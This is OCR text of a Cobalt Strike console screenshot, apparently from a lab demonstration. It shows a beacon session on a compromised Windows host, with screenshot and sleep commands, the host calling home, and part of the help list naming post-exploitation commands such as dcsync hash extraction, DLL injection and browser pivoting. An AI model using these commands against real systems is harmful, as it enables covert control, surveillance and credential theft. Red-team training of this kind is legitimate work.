 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.133 192.168.111.133 test1 admin ADMIN-PC artifact.exe 2116 x86 532ms
日志X 监听器X Beacon 192.168.111.133@2116 X
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 162370 bytes
[*] received screenshot (115415 bytes)
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> help
Beacon Commands
===============
Command Description
------- -----------
argue Spoof arguments for matching processes
blockdlls Block non-Microsoft DLLs in child processes
browserpivot Setup a browser pivot session
cancel Cancel a download that's in-progress
cd Change directory
checkin Call home and post data
clear Clear beacon queue
connect Connect to a Beacon peer over TCP
covertvpn Deploy Covert VPN client
cp Copy a file
dcsync Extract a password hash from a DC
desktop View and interact with target's desktop
dllinject Inject a Reflective DLL into a process
dllload Load DLL into a process with LoadLibrary()
download Download a file
downloads Lists file downloads in progress
drives List drives on target
[ADMIN-PC] admin/2116 last: 532ms
beacon>
S 英